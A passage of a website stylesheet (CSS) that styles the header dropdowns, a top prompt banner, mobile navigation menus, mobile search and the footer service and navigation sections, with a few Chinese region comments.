  display: inline-block;
  right: -18px;
  top: 0;
  transform: rotate(-90deg);
  background: url([data-uri]) no-repeat center / cover;
}
.dropdown-dialog-col {
  min-width: 150px;
}
.dropdown-dialog-col + .dropdown-dialog-col {
  margin-left: 20px;
}
.dropdown-dialog-item {
  display: block;
  height: auto;
  transition: height 0.2s;
}
.dropdown-dialog-item > a {
  display: inline-block;
  margin-bottom: 12px;
}
.dropdown-dialog-item > a h2 {
  color: #252B3A;
  font-weight: 600;
}
.dropdown-dialog-item li > a {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  transition: all 0.2s;
}
.dropdown-dialog-item li > a:hover {
  color: #2468f2;
}
.dropdown-dialog-item li + li {
  margin-top: 12px;
}
@media (max-width: 768px) {
  .header-dialog {
    display: none;
  }
}
.header-prompt {
  padding: 12px 3%;
  background: #DFE1E6;
}
.show-top-prompt .header-prompt {
  display: block;
}
.header-prompt-wrapper {
  display: flex;
  flex-direction: row;
}
.header-prompt-content {
  line-height: 18px;
  display: flex;
  justify-content: center;
  width: calc(100% - 200px);
}
.header-prompt-content i {
  color: #5E7CE0;
  font-size: 16px;
}
.header-prompt-content p {
  font-size: 12px;
  margin-left: 8px;
  color: #252B3A;
}
.header-prompt-content p a {
  color: #526ECC;
}
.header-prompt-radio {
  display: flex;
}
.header-prompt-radio p {
  font-size: 12px;
  color: #575D6C;
  margin-left: 4px;
}
.header-prompt-radio .header-prompt-closed {
  height: 12px;
  line-height: 12px;
  width: 12px;
  margin-left: 24px;
  margin-top: 3px;
  color: #8A8E99;
  cursor: pointer;
}
.header-prompt-checkbox {
  width: 16px;
  height: 16px;
  margin-right: 10px;
  display: inline-block;
  border: 1px solid #8A8E99;
  border-radius: 2px;
  vertical-align: middle;
  cursor: pointer;
}
.header-prompt-checkbox:after {
  content: '';
  display: none;
}
.header-prompt-checkbox:hover {
  background-size: cover;
}
.header-prompt-checkbox.active {
  background: url([data-uri]) no-repeat center !important;
  background-size: 100% 100%;
  border-color: #2468f2;
}
.header-user-info-list-prompt {
  padding: 4px 16px;
}
.header-user-info-list-prompt .prompt-link {
  color: #526ecc;
}
.header-user-info-list-prompt a,
.header-user-info-list-prompt p {
  color: #252B3A;
  font-size: 14px;
  line-height: 18px;
}
.header-user-info-list-prompt > .header-user-info-split {
  padding: 16px 0!important;
}
.header-user-info-list-prompt .logout:hover a {
  color: #2468f2;
}
@media (max-width: 768px) {
  .header-prompt {
    padding: 16px;
    height: 120px;
  }
  .header-prompt-wrapper {
    flex-flow: column;
    height: 100%;
    align-items: center;
    justify-content: space-between;
  }
  .header-prompt-content {
    height: auto;
    width: 100%;
  }
  .header-prompt-radio {
    display: block;
    margin-top: 10px;
    width: 100%;
    padding-left: 24px;
  }
  .header-prompt-radio .header-prompt-checkbox {
    float: left;
  }
  .header-prompt-radio > p {
    float: left;
  }
  .header-prompt-radio .header-prompt-closed {
    float: right;
  }
  .show-top-prompt .pagenav-wrapper.fixed {
    top: 168px !important;
  }
}
.inputted ~ .header-search-submit:hover {
  cursor: pointer;
  color: #2468f2;
}
.header-search .header-search-close {
  display: none;
  position: absolute;
  right: 50px;
  top: 50%;
  width: 18px;
  height: 18px;
  padding: 1px;
  margin-top: -9px;
  color: #575C6C;
  cursor: pointer;
  transition: 0.2s;
}
.header-search .header-search-close:hover {
  color: #2468f2;
}
.header-search .header-search-close:after {
  content: "";
  position: absolute;
  height: 16px;
  border-left: solid 1px #8A8E99;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 7px;
}
.bottom-username {
  display: none;
}
@media (max-width: 1023px) {
  .header-icon-user {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
  .header-menu-search-mb {
    padding-top: 1px;
  }
  .header-icon-search {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri]);
    width: 22px;
    height: 22px;
    background-size: 100% 100%;
    background-position: 0 0;
  }
}
.header-verification i {
  margin-right: 5px;
  line-height: 20px;
}
.header-verification p {
  display: none;
  vertical-align: middle;
  font-size: 12px;
}
.header-verification:not(.active) p.state-unactive {
  display: inline-block;
  color: #ff8833;
  position: relative;
  top: -3px;
}
.header-verification:not(.active) .header-icon-verification {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 3px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
.header-verification:not(.active) .header-icon-verification-on {
  display: none;
}
.header-verification.active p.state-active {
  display: inline-block;
  color: #20a53a;
  position: relative;
  top: -3px;
}
.header-verification.active .header-icon-verification {
  display: none;
}
.header-verification.active .header-icon-verification-on {
  display: inline-block;
  width: 16px;
  height: 16px;
  position: relative;
  top: 2px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
}
@media (min-width: 769px) {
  .header-top .header-main .header-tools .header-tools-list .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-info {
    display: block;
  }
  .header-user:hover .header-user-name {
    color: #2468f2;
  }
  .header-user:hover .header-user-name i {
    border-top-color: #2468f2;
  }
  .header-user-info-list .logout .bottom-username {
    display: none !important;
  }
}
/* region 移动端导航折叠 */
.header-mbnav {
  display: none;
}
@media (max-width: 768px) {
  .header-mbnav.show {
    display: block;
    background: #fff;
  }
  .header-mbnav.show .por-icon-more-new {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 15px;
    height: 6px;
    margin-top: -4px;
    margin-left: 10px;
  }
  .header-mbnav.show .por-icon-more-new::before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 100%;
  }
  .header-mbnav.show .por-icon-more-new:after {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
    width: 6px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: right;
    transform-origin: right;
  }
  .header-mbnav.show .header-subsite-mb-search {
    display: block;
    width: 100%;
    height: 60px;
    border-left: 15px solid #F0F0F0;
    border-right: 15px solid #F0F0F0;
    border-top: 11px solid #F0F0F0;
    border-bottom: 11px solid #F0F0F0;
  }
  .header-mbnav.show .header-subsite-mb-search_icon {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-top: 11px;
    margin-left: 10px;
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav.show .header-packup-container {
    display: block;
    height: 30px;
    width: 100%;
    position: fixed;
    bottom: 24px;
    pointer-events: none;
  }
  .header-mbnav.show .header-packup-container .header-packup-btn {
    height: 30px;
    width: 30px;
    pointer-events: auto;
    background-image: url([data-uri]);
    background-size: 100% 100%;
    margin: 0 auto;
  }
  .header-mb-icon {
    width: 14px;
    position: relative;
    top: 3px;
    left: 5px;
    vertical-align: top;
  }
  .header-mbnav {
    position: absolute;
    height: 100vh;
    left: 0;
    right: 0;
    top: 48px;
    bottom: 0;
  }
  .header-mbnav .header-packup-container {
    display: none;
  }
  .showPrompt .header-mbnav {
    top: 176px;
  }
  /* region 下拉菜单内容样式 */
  .header-mbnav-inner {
    display: flex;
    height: 100%;
    transition: 0.3s;
  }
  .header-mbnav-inner.show-next-level {
    transform: translate(-100%, 0);
  }
  .header-mbnav-level1,
  .header-mbnav-level2 {
    width: 100%;
    flex-shrink: 0;
  }
  .header-mbnav-level1 {
    padding-top: 4px;
    padding-bottom: 168px;
    overflow-y: auto;
  }
  .header-mbnav-level1::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-inner {
    display: none;
    height: 100%;
  }
  .header-mbnav-level2-inner.show {
    display: block;
  }
  .header-mbnav-level2-head {
    position: relative;
    height: 48px;
    padding: 13px 48px;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.1);
  }
  .header-mbnav-level2-back {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
  }
  .header-mbnav-level2-back i {
    margin: 16px;
    color: #252B3A;
  }
  [data-name='language'] .header-mbnav-level2-item_link i {
    float: right;
  }
  .header-mbnav-level2-item_title {
    font-size: 14px;
    font-weight: bold;
    color: #252B3A;
  }
  .header-mbnav-level2-item_link {
    display: block;
    font-size: 14px;
    color: #252B3A;
    margin-top: 12px;
  }
  .header-mbnav-level2-item_link span {
    margin-left: 5px;
    color: #2468f2;
  }
  .header-mbnav-level2-item_link i {
    width: 16px;
    height: 16px;
    margin-top: 2px;
  }
  .header-mbnav-level2-item_link .por-icon-checked {
    background-image: url([data-uri]);
    background-size: 100% 100%;
  }
  .header-mbnav-level2-item .active {
    color: #2468f2;
  }
  .header-mbnav-level2-item + .header-mbnav-level2-item {
    border-top: 1px solid #DFE1E6;
    padding-top: 20px;
    margin-top: 20px;
  }
  .header-mbnav-level2-head-title {
    font-weight: bold;
    font-size: 16px;
    line-height: 22px;
    color: #252B3A;
  }
  .header-mbnav-level2-body {
    display: flex;
    height: 100%;
  }
  .header-mbnav-level2-leftmenu {
    position: relative;
    width: 120px;
    background: #f5f5f5;
    z-index: 10;
  }
  .header-mbnav-level2-leftmenu:only-child {
    width: 100%;
  }
  .header-mbnav-level2-menulist,
  .header-mbnav-level2-collapses {
    height: 100%;
    overflow-y: auto;
  }
  .header-mbnav-level2-menulist::-webkit-scrollbar,
  .header-mbnav-level2-collapses::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-menulist {
    position: relative;
    padding: 11px 0;
  }
  .header-mbnav-level2-menulist a {
    display: block;
    position: relative;
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    transition: all 0.2s;
  }
  .header-mbnav-level2-menulist a span {
    position: relative;
    display: inline-block;
    padding: 12px 0;
  }
  .header-mbnav-level2-menulist a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    top: 31%;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #2468f2;
    transform-origin: left;
    transform: scaleX(0);
    transition: 0.2s;
  }
  .header-mbnav-level2-menulist a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menulist li.active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist li.active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menus-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 16px 0 24px;
    border-top: solid 1px rgba(255, 255, 255, 0.2);
    margin: 0 15px;
  }
  .header-mbnav-level2-menus-more a {
    color: #252B3A;
  }
  .header-mbnav-level2-menus-more a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-collapses {
    flex-grow: 1;
    padding: 20px 15px 16px 20px;
    background-color: #fff;
    width: calc(100% -120px);
  }
  .header-mbnav-level2-collapses li {
    display: none;
  }
  .header-mbnav-level2-collapses li.show {
    display: block;
    padding-bottom: 150px;
  }
  .header-mbnav-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    padding: 0 0 24px 0;
    font-weight: 600;
  }
  .header-mbnav-level2-content-index i {
    margin-left: 8px;
  }
  .header-mbnav-level2-content-index .product-nav-more a i:after,
  .header-mbnav-level2-content-index .product-nav-more a i:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
  }
  .header-mbnav-level2-content-index .header-mbnav-level3 {
    margin-top: 12px;
    display: block;
    font-weight: normal;
  }
  /* endregion 下拉菜单内容样式 */
  /* region 折叠组件基本样式 */
  .header-collapse-head a {
    cursor: pointer;
  }
  .header-collapse-body {
    height: 0;
    overflow: hidden;
    transition: 0.5s;
  }
  .header-collapse-body .header-collapse-content {
    padding-left: 16px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
    padding-top: 12px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252b3a;
    padding: 12px 0 0 0;
  }
  .header-collapse.open > .header-collapse-body {
    height: auto;
  }
  .header-collapse.closed > .header-collapse-body > .header-collapse-content {
    display: none;
  }
  /* endregion 折叠组件基本样式 */
  .header-collapse-level1 > .header-collapse-head > a > .header-icon-arrow-down {
    margin-top: -3px;
  }
  li > .header-collapse.header-collapse-level1 > .header-collapse-head a {
    height: 22px;
  }
  .header-collapse > .header-collapse-head a {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 22px;
    border-bottom: none;
    color: #252B3A;
  }
  .header-mbnav-level1 .header-collapse > .header-collapse-head a {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-collapse-line {
    height: 1px;
    width: 100%;
    background: #dfe1e6;
    margin: 12px 0;
  }
  .header-collapse-level2 {
    padding-top: 16px;
  }
  .header-collapse-level3 {
    padding-top: 12px;
  }
  .header-collapse-level2 .header-icon-arrow-down {
    margin-top: -3px;
  }
  .header-mbnav-hot-sale {
    color: #252B3A;
  }
  .header-mbnav-hot-sale-head {
    padding: 12px 15px;
  }
  .header-mbnav-hot-sale-body {
    display: flex;
    flex-wrap: wrap;
    background-color: rgba(0, 0, 0, 0.2);
  }
  .header-mbnav-hot-sale-body > div {
    flex: 0 0 50%;
    max-width: 50%;
    border: solid 0 rgba(223, 225, 230, 0.2);
  }
  .header-mbnav-hot-sale-body > div a {
    display: block;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) {
    border-width: 0 1px 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) {
    border-width: 0 0 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) {
    border-width: 0 1px 0 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) a {
    padding: 15px 15px 20px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(4) a {
    padding: 20px 15px 15px;
  }
  .header-collapse > .header-collapse-head h2 {
    display: inline-block;
    width: calc(100% - 10px);
  }
  .header-collapse > .header-collapse-head h2 span {
    display: inline-block;
    max-width: calc(100% - 40px);
    overflow: hidden;
    /*文本不会换行*/
    white-space: nowrap;
    /*当文本溢出包含元素时，以省略号表示超出的文本*/
    text-overflow: ellipsis;
    float: left;
  }
  .header-collapse > .header-collapse-head h2 i.hot {
    margin-left: 4px;
  }
  .header-collapse-level4 > .header-collapse-head a {
    padding-left: 55px;
    padding-right: 55px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down,
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    position: absolute;
    top: 50%;
    transition: 0.35s;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down {
    right: 20px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    right: 24px;
    margin-top: -5px;
  }
  .header-collapse.open > .header-collapse-head .header-icon-arrow-down {
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .header-mbnav-common-list a {
    display: block;
    padding: 11px 40px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
  }
  /* 解决方案样式 */
  .mbnav-solution-list {
    padding: 10px 0;
  }
  .mbnav-solution-item {
    padding: 0 40px;
  }
  .mbnav-solution-item + .mbnav-solution-item {
    margin-top: 20px;
  }
  .mbnav-solution-title > a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    color: #c3c5c6;
  }
  .mbnav-solution-sub {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 28px;
    color: rgba(255, 255, 255, 0.5);
  }
  .mbnav-solution-sub > li {
    float: left;
    margin-right: 20px;
  }
  .mbnav-solution-sub > a {
    display: block;
  }
  .mbnav-solution-sub > li:last-child {
    margin-right: 0;
  }
  .mbnav-solution-sub > li:last-child a {
    padding-right: 2px;
  }
  .mbnav-solution-sub > li:last-child a i {
    margin-top: -2px;
  }
  .mbnav-solution-sub .new {
    margin-right: 0 !important;
  }
}
@media (max-width: 768px) and (max-width: 413px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 153px;
  }
}
@media (max-width: 768px) and (max-width: 374px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 123px;
  }
}
/* 语言 */
.header-collapse-lang a {
  display: block;
  position: relative;
  padding: 10px 30px;
  border-bottom: solid 1px rgba(102, 106, 117, 0.2);
  font-size: 14px;
  line-height: 1.5;
  color: #252B3A;
}
.header-collapse-lang .header-icon-checked {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 19px;
}
/* endregion 移动端导航折叠 */
/* region 导航搜索移动端 */
.header-search-mb {
  display: none;
}
@media (max-width: 768px) {
  .header-search-mb {
    display: block;
    padding: 15px;
    background: #0E1117;
  }
  .header-search-mb-box {
    position: relative;
    background-color: #252b3a;
  }
  .search-mb-input {
    height: 40px;
    width: 100%;
    border: 1px solid #A0A2A8;
    border-radius: 2px;
    padding-left: 10px;
    padding-right: 80px;
    background-color: #0E1117;
    font-size: 14px;
    line-height: 22px;
    color: #a0a2a8;
  }
  .search-mb-input:focus {
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #252B3A;
  }
  .search-mb-clear {
    display: none;
    position: absolute;
    top: 0;
    right: 40px;
    width: 40px;
    height: 40px;
    padding: 12px;
    background-size: cover;
    line-height: 0;
  }
  .search-mb-clear span {
    font-size: 16px;
    color: #666A75;
  }
  .search-mb-clear:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 22px;
    margin-top: -11px;
    border-right: solid 1px #666a75;
  }
  .search-mb-input.inputted ~ .search-mb-clear {
    display: block;
  }
  .search-mb-input:focus ~ .search-mb-clear span {
    color: #252B3A;
  }
  .search-mb-submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    padding: 12px;
    border: none;
    outline: none;
    background-color: transparent;
    line-height: 0;
    color: #77787b;
  }
  .search-mb-input:focus ~ .search-mb-submit i {
    color: #252B3A;
  }
  .header-collapse-level1 .header-collapse-line {
    display: none;
  }
}
/* endregion 导航搜索移动端 */
.header-mbshearch {
  display: none;
  height: calc(100vh - 48px);
  margin-top: -1px;
}
.showPrompt .header-mbshearch {
  height: calc(100vh - (44px + 128px));
}
.header-mbshearch.show {
  display: block;
}
.header-mbshearch-innner {
  background-color: #F5F5F6;
}
.header-mbshearch-form {
  display: block;
  height: 60px;
  padding: 12px 20px 12px 15px;
}
.header-mbshearch-form-row {
  display: flex;
  flex-wrap: nowrap;
}
.header-mbshearch-form-row > div:nth-child(1) {
  flex: auto;
}
.header-mbshearch-form-row > div:nth-child(2) {
  flex: initial;
}
.header-mbshearch-input-box {
  position: relative;
  background: #fff;
}
.header-mbshearch-input-box i {
  position: absolute;
  width: 16px;
  height: 16px;
  background-size: 100% 100%;
  left: 10px;
  top: 46%;
  font-size: 12px;
  margin-top: -6px;
  color: #252B3A;
  background-image: url([data-uri]);
}
.header-mbshearch-input {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 36px;
  padding-left: 32px;
  border: none;
  background: transparent;
  color: #252B3A;
}
.header-mbshearch-cancel {
  display: block;
  height: 36px;
  line-height: 36px;
  padding-left: 12px;
  color: #575D6C;
}
.header-mbshearch-droplist {
  display: none;
  padding: 0 20px 20px 20px;
  background: #fff;
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.header-mbshearch-droplist.show {
  display: block;
}
.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:hover {
  color: #2468f2;
}
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover span {
  color: #2468f2;
}
.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
  border-color: #2468f2;
  color: #2468f2;
}
.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
  background-image: url([data-uri]);
}
.header-mbshearch-droplist a {
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  font-weight: normal;
  padding: 8px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-mbshearch-droplist a span {
  color: #575D6C;
  font-weight: normal;
  opacity: 0.8;
}
.header-mbshearch-droplist a[href]:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  margin-top: -2px;
  margin-left: 8px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
  transition: 0.2s;
}
.header-mbshearch-droplist a i {
  position: absolute;
  right: 0;
  top: 50%;
  border-radius: 2px;
  padding-left: 8px;
  padding-right: 8px;
  border: solid 1px #ADB0B8;
  margin-top: -9px;
  font-style: normal;
  font-size: 12px;
  line-height: 18px;
  color: #575D6C;
}
.header-mbshearch-droplist li:first-child {
  padding-top: 12px;
}
.header-mbshearch-droplist li:last-child {
  padding-bottom: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) {
  margin-top: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) a {
  padding-top: 16px;
  border-top: solid 1px rgba(138, 142, 153, 0.4);
}
/* region 子站header定制的样式 */
.header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  /* padding-right: 20px; */
}
.header-ad-pc.load-ad + .header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
}
.header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
  min-width: 60px;
}
.header-subsite-logo {
  background: none;
  line-height: 50px;
  width: 100px;
  margin: 0;
  float: left;
  color: #FFF;
  height: 50px;
  margin-left: 15px;
  text-align: left;
  font-size: 18px;
}
.header-subsite-tools .header-tools-list {
  height: 50px;
}
.header-subsite-tools .header-subsite-search.market-search-inco {
  float: left;
  height: 100%;
  font-size: 0;
  cursor: pointer;
}
.header-subsite-tools .header-subsite-search.market-search-inco input {
  width: 400px;
  height: 36px;
  margin-top: 12px;
  padding: 0;
  color: #999;
  position: relative;
  padding-left: 20px;
  font-size: 14px;
  line-height: 36px;
  padding-right: 42px;
  border: none;
}
.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
  background: url(../../../img/header-search.png) no-repeat !important;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
  border: none;
  outline: none;
  background-color: transparent;
  transition: 0.2s;
}
.header-subsite-tools li.header-subsite-right-item {
  line-height: 68px !important;
  color: #FFF;
}
.header-subsite-tools li.header-subsite-right-item a {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.header-subsite-tools .header-subsite-right-item-menu.active {
  display: block;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
}
.header-subsite-tools .header-subsite-right-item li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 130px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #212634;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-subsite-tools .header-subsite-right-item-menu > ul {
  font-size: 14px;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li {
  position: relative;
  line-height: 20px;
  color: #fff;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li:hover > a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-search .hotwords-container {
  background: #1D222E;
  width: 100%;
}
.header-subsite-tools .header-subsite-search .hotwords-container h3 {
  font-family: PingFangSC-Regular;
  font-size: 12px;
  color: #A0A2A8;
}
.header-subsite-tools .header-subsite-search .hotwords-container li {
  display: block;
}
.header-subsite-tools .header-subsite-search .hotwords-container li a {
  font-family: PingFangSC-Regular;
  font-size: 14px;
  color: #FFFFFF;
  line-height: 22px;
}
.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li.menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-btn {
  display: block;
  height: 22px;
  line-height: 22px;
}
.header-tools-list .menu-user-tit {
  margin-top: 10px;
  font-size: 14px;
  color: #FFFFFF;
  letter-spacing: 0;
  line-height: 22px;
  cursor: default;
  display: block;
  padding: 6px 20px 6px 20px;
}
.header-tools-list .view-more {
  position: relative;
  top: 0;
  margin-top: 10px;
  padding: 0;
  height: 25px;
  background-color: rgba(0, 0, 0, 0.1);
}
.header-tools-list .view-more .more {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -3px 0 0 -5px;
  padding: 0;
  width: 12px;
  height: 6px;
  vertical-align: middle;
}
.header-tools-list .click-more.hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
  width: calc(100% - 15px);
}
/* footer-service */
.footer-service {
  background:var(--zddbbg);
	position: relative;
}
.footer-service-wrapper {
  position: relative;
}
.footer-service-wrapper > ul {
	display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: solid 1px var(--zddbxt);
}
.footer-service-wrapper > ul > li {
  float: left;
  width: 20%;
  -webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.footer-service-wrapper > ul > li > a {
  display: block;
  position: relative;
  height: auto;
  padding: 28px 16px 16px 55px;
}
.footer-service-wrapper > ul > li > a > i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 43px;
  height: 43px;
  margin-top: -20px;
  background-size: auto 100%;
}
.footer-service-wrapper > ul > li > a > h2 {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 22px;
  color: #252b3a;
}
.footer-service-wrapper > ul > li > a > p {
  font-size: 14px;
  line-height: 18px;
  color: #666a75;
}
.footer-service-wrapper > ul > li > a:hover > h2 {
  color: var(--zddbxz);
}
@media (max-width: 1199px) {
  .footer-service-wrapper > ul > li > a {
    height: 130px;
    padding: 20px 0 0;
    text-align: center;
  }
  .footer-service-wrapper > ul > li > a > i {
    position: static;
    display: block;
    margin: 0 auto 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    margin-top: 2px;
  }
}
@media (max-width: 767px) {
  .footer-service {
    display: none;
  }
  .footer-service-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-service-wrapper > ul > li {
    width: 33.3333%;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) {
    width: 50%;
    padding-right: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: right;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) {
    width: 50%;
    padding-left: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: left;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li > a {
    height: 100px;
    padding: 13px 5px 0;
  }
  .footer-service-wrapper > ul > li > a > i {
    width: 30px;
    height: 30px;
  }
  .footer-service-wrapper > ul > li > a > h2 {
    font-size: 14px;
    line-height: 18px;
    margin-top: 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    font-size: 12px;
    line-height: 16px;
    margin-top: 5px;
  }
}
/* region footer */
/* common style */
#footer {
  color: rgba(37, 43, 58, 0.7);
  background: var(--zddbbg);
}
.footer-link {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-link:hover {
  color: var(--zddbxz);
}
/* footer-hots-mb */
.footer-hots-mb {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
@media (min-width: 1024px) {
  .footer-hots-mb {
    display: none;
  }
}
.footer-hots-mb-wrapper {
  padding-top: 20px;
  padding-bottom: 12px;
  border-bottom: solid 1px #e2e2e2;
}
.footer-hots-mb-title {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
  margin-bottom: 8px;
}
.footer-hots-mb ul li {
  display: inline-block;
  font-size: 0;
  padding-left: 8px;
  padding-right: 8px;
}
.footer-hots-mb ul a {
  font-size: 14px;
  line-height: 20px;
  color: rgba(37, 43, 58, 0.7);
}
/* footer-nav */
.footer-nav {
  background: var(--zddbbg);
}
.footer-nav-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-menus {
  float: left;
  width: calc(100% - 260px);
  padding-left: 54px;
  display: flex;
}
.footer-nav-menus:after {
  content: '';
  display: table;
  clear: both;
}
.footer-nav-menus dl {
  float: left;
  width: 20%;
  padding-left: 30px;
  font-size: 14px;
  flex-grow: 1;
}
.footer-nav-menus dl dt {
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-menus dl dd {
  font-size: 14px;
  line-height: 24px;
}
.footer-nav-menus dl dd + dd {
  margin-top: 8px;
}
.footer-nav-menus .split-line {
  max-width: 120px;
